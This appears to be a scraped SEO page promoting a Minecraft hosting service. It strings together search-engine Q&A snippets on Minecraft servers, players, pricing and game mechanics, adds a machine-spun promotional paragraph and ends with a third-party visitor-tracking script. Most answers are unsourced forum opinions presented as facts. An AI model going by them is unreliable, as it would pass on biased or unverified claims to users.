    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjC_wcCk9Mfz5zy97OPkkaDlz4ABvoOpyPWxy9DjAenIyOfz5PiTe97zy5TZ-fqOigE" data-hveid="CAEQFQ" data-ved="2ahUKEwjrh5WpmP_rAhVR0FkKHVQ9AXgQuk4oAHoECAEQFQ" style="padding-right: 40px">
      Is Minehut or Aternos better?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQFw">
        <span class="hgKElc"><b>Minehut</b> is <b>better</b>.<br><br><b>Aternos</b> 
        has a below average service. The servers carry lag that lasts forever! 
        You could join your server, and already you will see that the 
        rendering is stupid and block glitches are frequent. Plus, the support 
        is utterly poor.</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="https://cli.re/b1kR7N">Is Minehut or Aternos better?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>Who is the best Minecraft player 2020?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjDuhL3isuzYnw395vePvJmWh9UB6fGxtr_gzbTMAZr1xbHEpMnslAH-oLSHhNr60Co" data-hveid="CAEQAQ" data-ved="2ahUKEwjF5LWqmP_rAhXEmVkKHSUWBi4Quk4oAHoECAEQAQ" style="padding-right: 40px">
      Who is the best Minecraft player 2020?
    </div>
    <div class="mod" data-md="83">
      <!--m-->
      

      <div class="di3YZe">
        <div class="co8aDb gsrt" aria-level="3" role="heading">
          <b>who is the best minecraft player in 2020</b>
        </div>
        <div class="RqBzHd">
          <ul class="i8Z77e">
            <li class="TrT0Xe">
              40.7% dream.
            </li>
            <li class="TrT0Xe">
              7.4% jimmy.
            </li>
            <li class="TrT0Xe">
              11.9% karl.
            </li>
            <li class="TrT0Xe">
              17.0% chris.
            </li>
            <li class="TrT0Xe">
              15.6% chandler.
            </li>
            <li class="TrT0Xe">
              7.4% other in the comments boys.
            </li>
          </ul>
        </div>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=EA98IviAHC4">Who is 
      the best Minecraft player 2020?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>Who is the owner of Hypixel?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjH6tdrA2Zbd2o0B9-n5mNGi7afPAY-cicL4gsmnzwGTg8_i076GuyuI7YHw8fPsttUB" data-hveid="CAEQCw" data-ved="2ahUKEwjF5LWqmP_rAhXEmVkKHSUWBi4Quk4oAHoECAEQCw" style="padding-right: 40px">
      Who is the owner of Hypixel?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQDQ">
        <span class="hgKElc">The Hypixel Network is a Minecraft minigame 
        server released on April 13, 2013, by <b>Simon</b> &quot;Hypixel&quot; <b>Collins</b>-Laflamme 
        and <b>Philippe</b> Touchette, and is managed by Hypixel Inc.</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=bjMhhJe4yo0">Who is 
      the owner of Hypixel?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>Who is the best player in Minecraft?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="Ki_p8bG2v-DNtMwB7oS94rLs2J8N_eb3j7yZlofVAZrEq-Wp2bmeCv6gtIeE2vrQKg" data-hveid="CAEQFQ" data-ved="2ahUKEwjF5LWqmP_rAhXEmVkKHSUWBi4Quk4oAHoECAEQFQ" style="padding-right: 40px">
      Who is the best player in Minecraft?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQFw">
        <span class="hgKElc">xNesterio is definitely the <b>best</b> or one of 
        the <b>best</b> PvPer (especially things like UHC) but honestly, 
        inside game modes like Skywars and bedwars, I think <b>players</b> 
        like Technoblade and Gameeboy80 dominate. For now, though, I'm giving 
        this one to xNesterio because he has the pure PVP skills (I think) on 
        youtube rn.</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=bjMhhJe4yo0">Who is 
      the best player in Minecraft?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>Why is Minecraft Java so expensive?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KizYlNrelK_Atk3_mPHI4NXAfaaCh5uQ5ouOT9_ihbXYjIZq1OPM6Y-xqKS2AQ" data-hveid="CAEQAQ" data-ved="2ahUKEwju2NSrmP_rAhUIw1kKHdx8BJUQuk4oAHoECAEQAQ" style="padding-right: 40px">
      Why is Minecraft Java so expensive?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQAw">
        <span class="hgKElc">Like anything which is bought and sold, <b>Minecraft</b> 
        is subject to demand curves&#8212;there is incredibly high demand, <b>so</b> 
        they can up the price. Quite simply, &#8220;everybody&#8221; is playing <b>Minecraft</b>, 
        <b>so</b> people are willing to pay a lot to get a part of the fun.</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=bjMhhJe4yo0">Why is 
      Minecraft Java so expensive?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>Are Minecraft Realms worth it?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="Ki_YrPzC9--hxAO088Wr0J3sxQHsr_aqj9ywidoBhYTEzdSd-YT_Advc086QqLaANA" data-hveid="CAEQCw" data-ved="2ahUKEwju2NSrmP_rAhUIw1kKHdx8BJUQuk4oAHoECAEQCw" style="padding-right: 40px">
      Are Minecraft Realms worth it?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQDQ">
        <span class="hgKElc">Overall, <b>Minecraft Realms</b> are a worthwhile 
        and official answer to creating and managing a server for <b>Minecraft</b> 
        if you want a simple gaming experience. Hosting your own server 
        provides a user-friendly alternative to third-party server hosts. 
        However, <b>Minecraft Realms</b> are not for everybody.</span><span class="kX21rb">Mar 
        18, 2020</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="https://cli.re/b1kR7N">Are Minecraft Realms worth 
      it?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>How much does it cost to run a server 24 7?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjGqntXxheWYxMIB0pi-l8SJk_f3AejmoqPRocyukgHukf21zomNw3rhh6PH-uSbgbkB" data-hveid="CAEQFg" data-ved="2ahUKEwju2NSrmP_rAhUIw1kKHdx8BJUQuk4oAHoECAEQFg" style="padding-right: 40px">
      How much does it cost to run a server 24 7?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQGA">
        <span class="hgKElc">Electricity ranges from about 10 cents per KWH to 
        20 cents in the US. A year is 8,760 hours. So the computer on <b>24/7</b> 
        would cost $32.40@10 cents and $64.80@ 20 cents. The computer on 100% 
        full power capacity <b>24/7</b> would cost about $193 to $386 per year.</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=ZdkyilzpJEc">How 
      much does it cost to run a server 24 7?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>Can you die in creative mode?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjDMgr6iyt6YxfIBq-fkpub2rMku3Izv87aViNMDscX9pOm-w9PKAaOWvMXJm6PhxQE" data-hveid="CAEQEw" data-ved="2ahUKEwj8n_ismP_rAhXkxlkKHeeUCiAQuk4oAHoECAEQEw" style="padding-right: 40px">
      Can you die in creative mode?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQFQ">
        <span class="hgKElc">However, going too far into the Void still kills 
        the player (in Java Edition, while in Bedrock it is possible to stand 
        on it), but the player <b>can</b> fly around in the Void provided they <b>do</b> 
        not descend below Y=-64. This, the /kill command, and external editors 
        are the only way to <b>die in Creative mode</b>.</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=YgBVOGNngEo">Can you 
      die in creative mode?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>Can you fly in survival mode?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjCp1K-Hqofy7MABlf70xLjypq56-rG9rbjozLGiAfax67miob-1kwGa_KGc0Jz560k" data-hveid="CAEQHQ" data-ved="2ahUKEwj8n_ismP_rAhXkxlkKHeeUCiAQuk4oAHoECAEQHQ" style="padding-right: 40px">
      Can you fly in survival mode?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQHw">
        <span class="hgKElc">There's only one known way to <b>fly</b> so far 
        in <b>survival mode</b>, and that is through getting the Elytra from 
        an End City which <b>can</b> be found in the End Biome after defeating 
        the Ender Dragon. To <b>fly in survival mode</b>, <b>you</b> need a 
        pair of elytra and a high place to jump off of. ... There should be a 
        checkbox labeled &#8220;<b>can fly</b>&#8221;.</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="https://cli.re/b1kR7N">Can you fly in survival mode?</a>
    </div>
    <br>
    <hr>
    

    <p class="p__31">
      Among the most crucial 
      functions provided by this Minecraft Hosting, 
      we discover the customer 
      support and the 24 hours live 
      chat. as your video game map will be running 
      smoothly throughout all hours of every day. In 
      case you have issues with the video game, you can 
      likewise call them with no 
      constraints.
    </p>
<br><a href="../Apex-Minecraft-Hosting-Review/minecraft-free-hosting-server-1-6-2-Apex-Minecraft-Hosting.html">Back</a> &nbsp;&nbsp;&nbsp;&nbsp;<a href="../Apex-Minecraft-Hosting-Reviews/ark-hosting-local-server-minecraft-Apex-Minecraft-Hosting.html">Next</a>
<br>Additional Information<br><a href="../Apex-Minecraft-Hosting-Reviews/minecraft-free-server-hosting-unlimited-plugins-Apex-Minecraft-Hosting.html">minecraft free server hosting unlimited plugins - Apex Minecraft Hosting</a><br><a href="../Apex-Minecraft-Hosting-Reviews/minecraft-server-ip-hosting-Apex-Minecraft-Hosting.html">minecraft server ip hosting - Apex Minecraft Hosting</a><br><a href="../Apex-Minecraft-Hosting-Reviews/minecraft-server-hosting-modded-Apex-Minecraft-Hosting.html">minecraft server hosting modded - Apex Minecraft Hosting</a><br> 
                
                <hr>
                
                <p>  </p>
					</div>
				</div>
			</div>
		</div>
		<div class="block parrot bg-layer title padding-top-bottom-40" id="title26">
			<div class="overly">
			</div>
			<div class="container">
				<div class="row">
					<div class="col-md-8 col-md-offset-2">
						<div class="sbpro-bg-styler text-center">
							<h1 class="font-open border-width-tiny heading-vertical-line text-size32">***</h1>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="block parrot map" id="map2">
			<div class="container-full bg-nero-grey sbpro-block-background">
				<div class="row">
					<div class="col-sm-3 no-padding">
						<div class="sbpro-bg-styler bg-layer padding-md-left-60 padding-top-40">
							<div class="overly">
							</div>
							<h1 class="text-white font-light text-xs-center padding-md-left-15">Categories</h1>
							<div class="sbpro-bg-styler map-address map-address1 hover-text-white">
								<div class="row">
									<div class="col-sm-2">
										<div data-content="true">
											<span class="fa fa-map-marker"></span>
										</div>
									</div>
									<div class="text-white col-sm-10">
										<div data-content="true">
											<li><a href="../Apex-Minecraft-Host/index.html">Apex Minecraft Host</a></li>
<li><a href="../Apex-Minecraft-Hosting/index.html">Apex Minecraft Hosting</a></li>
<li><a href="../Apex-Hosting-Minecraft/index.html">Apex Hosting Minecraft</a></li>
<li><a href="../Minecraft-Apex-Hosting/index.html">Minecraft Apex Hosting</a></li>
<li><a href="../Apex-Minecraft-Hosting-Reviews/index.html">Apex Minecraft Hosting Reviews</a></li>
<li><a href="../ApexApex-Minecraft-Host/index.html">ApexApex Minecraft Host</a></li>
<li><a href="../Apex-Minecraft-Hosting-Review/index.html">Apex Minecraft Hosting Review</a></li>
<li><a href="../Apex-Minecraft-Server-Hosting/index.html">Apex Minecraft Server Hosting</a></li>
<li><a href="../Apex-Server-Hosting-Minecraft/index.html">Apex Server Hosting Minecraft</a></li>
<li><a href="../Apex-Hosting-Minecraft-Review/index.html">Apex Hosting Minecraft Review</a></li>
<li><a href="../Apex-Minecraft-Hosting-Servers/index.html">Apex Minecraft Hosting Servers</a></li>

										</div>
									</div>
								</div>
							</div>
							<div class="sbpro-bg-styler map-address map-address1 hover-text-white">
								<div class="row">
									<div class="col-sm-2">
										<div data-content="true">
											<span class="fa fa-map-marker"></span>
										</div>
									</div>
									<div class="text-white col-sm-10">
										<div data-content="true">
											
										</div>
									</div>
									<div class="col-sm-10">
										<div data-content="true">
										<br><br><br><br>
											<font class="text-white font-light"><p>Copyright&copy; Apex Minecraft Hosting All Rights Reserved Worldwide</p></font>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="col-sm-9 no-padding">
						<div class="mapWrapper">
							<div id="gmap" class="gmap border-radius-lg" style="height: 500px; background-image: url('../assets/36fa015bd6112836f92302376c96c3df.jpg'); background-position: center center">
							</div>
							<div class="mapOverlay">
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<!-- /#page -->
	<script type="text/javascript" src="../assets/Enterprise_skeleton.bundle.js">
		</script>

<!-- FunnelFlux Tracking JS Start -->
<script>
  function ffluxQuery() {
    ;document._ffqValues=[];document._ffqOptions={timeOnPage:!1,timeOnPageResolution:null,tokenInjection:{}};function track(e){if(e){for(var r in e){document._ffqOptions[r]=e[r]}};if(document.ffmvt){fflux.mvt().reset();for(var n in document.ffmvt){fflux.mvt().add(n,document.ffmvt[n])};fflux.mvt().process()};bodyCallback(t,'_ffqtl')};function bodyCallback(e,n){if(document.body){e()}else if(!document[n]){document[n]=!0;document.addEventListener('DOMContentLoaded',e)}};function insertUniqueFrame(e,n){var t=document.getElementById(n);if(t){t.parentNode.removeChild(t)};t=document.createElement('iframe');t.id=n;t.src=e+'&frameId='+n;t.style.display='none';document.body.appendChild(t)};function t(){var e='_ffq_track_';window.addEventListener('message',function(n){if(n.data.ok){var g=n.data['frameId'];if(g===e){if(document._ffqOptions.timeOnPage&&!document._ffTopTracker){document._ffTopTracker=new TimeOnPageTracker();document._ffTopTracker.start()};if(n.data.hasOwnProperty('flux_inject')){var r=n.data['flux_inject'];if(r.intoUrl){history.replaceState({},'',r['flux_url'])};if(r.intoForms.selector){var f=JSON.parse(JSON.stringify(r.tokens)),l=document.querySelectorAll(r.intoForms.selector);if(l&&l.length){for(var d=0;d<l.length;d++){var v=l[d],u=v.getElementsByTagName('input');if(u&&u.length){for(var s=0;s<u.length;s++){var t=u[s];if(f.hasOwnProperty(t.name)){t.value=f[t.name];delete f[t.name]}}};for(var o in f){var t=document.createElement('input');t.type='hidden';t.name=o;t.value=f[o];v.appendChild(t)}}}};if(r.intoLinks.selector){var a=document.querySelectorAll(r.intoLinks.selector);if(a&&a.length){var i=[];for(var o in r.tokens){i.push(o+'='+encodeURIComponent(r.tokens[o]))};i=i.join('&');for(var c=0;c<a.length;c++){var m=a[c];m.href+=(m.href.indexOf('?')==-1?'?':'&')+i}}}}}}},!1);insertUniqueFrame(getUrlSrc(),e)};function getNodeId(){var t=fflux.getURLParam('flux_fn');if(!t){for(var n=0;n<document._ffqValues.length;n++){var e=document._ffqValues[n].split('|ff|');if(e[0]=='set'&&e[1]=='flux_fn'){t=e[2];break}}};return t};function getServerUrl(){return'//go.furbabyprints.com/tracking/universalJSRequest.php'};function getUrlSrc(){var n=getServerUrl(),e=getAllURLParameters();fflux.ffq('set',['flux_inject',JSON.stringify(document._ffqOptions.tokenInjection)]);if(document._ffqValues.length){e.push('ffq='+document._ffqValues.join('|ff|'))};if(document._ffqOptions.noCookies){e.push('noCookies=1')};return e.length?n+'?'+e.join('&'):n};function formatFFQEntry(e,n){var r=e;if(n.length){for(var t=0;t<n.length;t++){n[t]=encodeURIComponent(n[t])};r+='|ff|'+n.join('|ff|')};return r};function ffq(e,n,o){var t=formatFFQEntry(e,n);if(document._ffqValues.indexOf(t)==-1){if(o){for(var r=0;r<document._ffqValues.length;r++){var f=document._ffqValues[r].split('|ff|');if(f[0]==e){document._ffqValues[r]=t;t=null;break}}};if(t!==null){document._ffqValues.push(t)}}};function getAllParametersFromURL(e){var i=[],a=e.indexOf('?');if(a!==-1){searchQuery=e.substring(a);for(var u=searchQuery.split('?'),f=u[1].split('&'),n=0;n<f.length;n++){var t=f[n].split('='),r=t[0],o=t[1];if(r!==undefined&&o!==undefined){i.push(r+'='+o)}}};return i};function getAllURLParameters(){return getAllParametersFromURL(location.search)};function splitKeyValuePairs(e){var t={};for(var r in e){var n=e[r].split('=');t[n[0]]=n[1]};return t};function TimeOnPageTracker(){var t=-1,f=null,l=0,r=null,o=null,e=null,i=0,n=fflux.getURLParam('flux_topres');if(!n&&document._ffqOptions.timeOnPageResolution!==null){n=document._ffqOptions.timeOnPageResolution};if(parseInt(n)==n){n=Math.max(n,100)}else{n=3000};function a(){if(!navigator.sendBeacon){if(e===null){i=0}else{var t=Date.now();i+=t-e;e=t}}else{if(f!==null){c();i=Date.now()-f-l}};var o=formatFFQEntry('top',[i]),n='ffq='+o+'&flux_url='+encodeURIComponent(document.URL)+'&flux_fn='+getNodeId()+'&noCookies='+(document._ffqOptions.noCookies?1:0);if(!navigator.sendBeacon){var r=getServerUrl()+'?'+n;bodyCallback(function(){m(r)},'_ffqtopl')}else{navigator.sendBeacon(getServerUrl(),n)}};function m(e){insertUniqueFrame(e,'_ffq_top_')};function c(){if(r!==null){l+=Date.now()-r;r=null}};function s(){if(navigator.sendBeacon){if(f===null){f=Date.now()};c()}else{if(o!==null){e=Date.now()-o;o=null;a()};if(t==-1){if(e===null){a();e=Date.now()};if(!navigator.sendBeacon){t=setInterval(a,n)}else{t=1}}}};function d(){if(navigator.sendBeacon){if(r===null){r=Date.now()}}else{if(o===null){if(t!=-1){if(!navigator.sendBeacon){clearInterval(t)};t=-1};o=e===null?0:Date.now()-e}}};var u=(function(){var e,n,t={hidden:'visibilitychange',webkitHidden:'webkitvisibilitychange',mozHidden:'mozvisibilitychange',msHidden:'msvisibilitychange'};for(var e in t){if(e in document){n=t[e];break}};return function(t){if(t)document.addEventListener(n,t);return!document[e]}})();u(function(){if(u()){s()}else{d()}});window.addEventListener('beforeunload',a);return{'start':s,'pause':d}};function Mvt(){var n='-legacy',f=d(),t=[],e={};function d(){var n='mvt-vid',e=i(n);if(!e){e=Date.now();m(n,e)};return e};var r=function(e){return t[e][Math.floor(s()*t[e].length)]},o=function(n){if(n==='always'){f=Date.now()};var o={};for(var t in e){o[t]=r(t)};e=o},a=function(){e={}},u=function(n,r){if(!(n in e)){e[n]=[]};e[n].push(r);t=e},l=function(n,t){if(t){return document.write(e[n])};return e[n]},c=function(n){o(n);for(var t in e){fflux.ffq('mvt',[t,e[t]])}},s=function(e,n){var t=Math.sin(f++)*10000;return t-Math.floor(t)};function i(e){var o=e+'=',f=document.cookie.split(';');for(var r=0;r<f.length;r++){var t=f[r];while(t.charAt(0)==' '){t=t.substring(1)};if(t.indexOf(o)==0){return t.substring(o.length,t.length)}};if(e.indexOf(n)==-1){return i(e+n)};return''};function m(e,t){var r=new Date();r.setTime(r.getTime()+(30*24*60*60*1000));var o='expires='+r.toUTCString();document.cookie=e+'='+t+';'+o+';path=/;SameSite=None;Secure';document.cookie=e+n+'='+t+';'+o+';path=/;'};return{'getVariation':r,'createCombination':o,'reset':a,'add':u,'get':l,'process':c}};function getDocumentURL(){var e=document.URL;if(window.top!==window.self){var r=splitKeyValuePairs(getAllParametersFromURL(window.top.document.URL)),n=splitKeyValuePairs(getAllURLParameters());for(var t in r){n[t]=r[t]};var o=Object.keys(n).map(function(e){return e+'='+n[e]}).join('&');if(e.indexOf('?')>0){e=e.substring(0,e.indexOf('?'))};e+='?'+o};return e};function getReferrer(){if(window.top!==window.self){return window.top.document.referrer};return document.referrer};return{'track':track,'ffq':ffq,'mvt':function(){if(!document._ffmvt){document._ffmvt=new Mvt()};return document._ffmvt},'top':function(){if(!document._ffTopTracker){document._ffTopTracker=new TimeOnPageTracker()};return document._ffTopTracker},'getURLParams':function(){return splitKeyValuePairs(getAllURLParameters())},'getURLParam':function(e){return splitKeyValuePairs(getAllURLParameters())[e]},'getDocumentURL':getDocumentURL,'getReferrer':getReferrer};
  }
  var fflux = new ffluxQuery(); 
  fflux.ffq('set', ['flux_url', fflux.getDocumentURL()]);
  fflux.ffq('set', ['flux_ref', fflux.getReferrer()]); 
  fflux.ffq('set', ['flux_f', '1038521799136502768']); 
  fflux.track({ 
      timeOnPage: false, 
      timeOnPageResolution: 3000, 
      noCookies: false,
      tokenInjection: {
        intoUrl: false,
        intoForms: { selector: null },
        intoLinks: { selector: null },
        tokens: {}
      }
  });
</script>
<!-- FunnelFlux Tracking JS End -->


</body>
</html>